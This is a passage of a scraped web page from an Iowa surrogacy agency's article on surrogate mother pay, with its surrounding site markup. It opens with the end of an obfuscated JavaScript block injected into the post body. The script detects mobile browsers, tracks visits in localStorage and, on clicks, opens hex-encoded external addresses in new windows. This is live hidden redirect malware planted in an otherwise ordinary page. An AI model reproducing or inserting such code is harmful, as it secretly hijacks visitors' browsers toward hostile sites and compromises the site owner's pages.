)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://iowasurrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://iowasurrogacy.com/tag/surrogate-compensation/">Surrogate Compensation</a> <a href="https://iowasurrogacy.com/tag/surrogate-compensation-west-des-moines-ia/">Surrogate Compensation West Des Moines IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-pay-in-west-des-moines-ia/">Surrogate Mother Pay in West Des Moines IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-pay-west-des-moines-ia/">Surrogate Mother Pay West Des Moines IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-pay/">surrogate pay</a> <a href="https://iowasurrogacy.com/tag/surrogate-pay-west-des-moines-ia/">Surrogate Pay West Des Moines IA</a> <a href="https://iowasurrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iowasurrogacy.com/surrogate-mother-pay-in-bouton-ia/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Mother Pay in Bouton IA</span></a></div><div class="nav-next"><a href="https://iowasurrogacy.com/surrogate-mother-pay-in-leighton-ia/" rel="next"><span class="post-title">Surrogate Mother Pay in Leighton IA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1889-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-mother-pay-in-west-des-moines-ia/#wpcf7-f1889-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1889" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-EjQw-o-BI-o" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Iowa?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Iowa Surrogate Agency Poll</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="126155925a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Hey Surrogate! Tell Us: Which Quality Is Most Important In An Intended Parent?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_4" value="14" /> <label for="poll-answer-14">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_4" value="15" /> <label for="poll-answer-15">Loving</label></li>
		<li><input type="radio" id="poll-answer-16" name="poll_4" value="16" /> <label for="poll-answer-16">Dedication</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Iowa Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


	<div id="footer-area">


		<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M36S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/PLR22sweGKg"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/PLR22sweGKg?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Council Bluffs IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Council Bluffs, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Council-Bluffs.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Council Bluffs</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M34S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/eBpsNoGmBVM"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/eBpsNoGmBVM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Ames IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ames, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Ames.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Ames</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/bTWEWafyDek"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/bTWEWafyDek?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dubuque IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dubuque, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dubuque.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Dubuque</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5xUBnbw119g"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5xUBnbw119g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate West Des Moines IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in West Des Moines, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-West-Des-Moines.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate West Des Moines</span>
        </div>

      </div>  

</div>


			
			<div class="row">
				
				</div>
		</div>


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				


				<div class="row">
                    
                    <div class="col-md-6">
						<div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      

					      <span class="review-title">
					      	<span>Reviews</span>
						      <span class="cr-stars">
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star-half"></i> 
						      </span>
					      </span>
					      <span itemprop="name"><strong>Surrogacy Agency in Iowa</strong> </span><br/> 
					    
					    
					      <div itemprop="aggregateRating" 
					        itemscope itemtype="https://schema.org/AggregateRating">
					        <span itemprop="ratingValue"><strong>4.6</span>/<span itemprop="bestRating">5</strong></span> stars
					        based on <span itemprop="reviewCount">39</span> customer reviews
					      </div><br/>
					      <span itemprop="description">Surrogacy Agency in Iowa answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
					    
					    </div><!--.customer-review-->
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">


						<div class="social-footer">
                <a target="_blank" href="https://www.facebook.com/IowaSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a target="_blank" href="https://twitter.com/IowaSurrogacy"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.pinterest.com/iowasurrogacy/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.linkedin.com/in/iowasurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.youtube.com/channel/UCkcvSh4ZSU25rP3gyRmVu-Q"><i class="fa fa-youtube" aria-hidden="true"></i></a>
            </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Iowa | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5152122690"> <i class="fa fa-phone"></i> (515) 212-2690</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F&title=Surrogate+Mother+Pay+in+West+Des+Moines+IA&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+West+Des+Moines+IA%22+Of+course%2C+anyone+who+is+willing+to+devo...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F&title=Surrogate+Mother+Pay+in+West+Des+Moines+IA&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+West+Des+Moines+IA%22+Of+course%2C+anyone+who+is+willing+to+devo...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F&title=Surrogate+Mother+Pay+in+West+Des+Moines+IA&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+West+Des+Moines+IA%22+Of+course%2C+anyone+who+is+willing+to+devo...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F&title=Surrogate+Mother+Pay+in+West+Des+Moines+IA&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+West+Des+Moines+IA%22+Of+course%2C+anyone+who+is+willing+to+devo...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-west-des-moines-ia%2F&title=Surrogate+Mother+Pay+in+West+Des+Moines+IA&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+West+Des+Moines+IA%22+Of+course%2C+anyone+who+is+willing+to+devo...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1889' == event.detail.contactFormId ) { //Surrogates
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1888' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://iowasurrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://iowasurrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iowasurrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111906080',post:'2697',tz:'-5',srv:'iowasurrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111906080", "2697" ]);
/* ]]> */
</script>
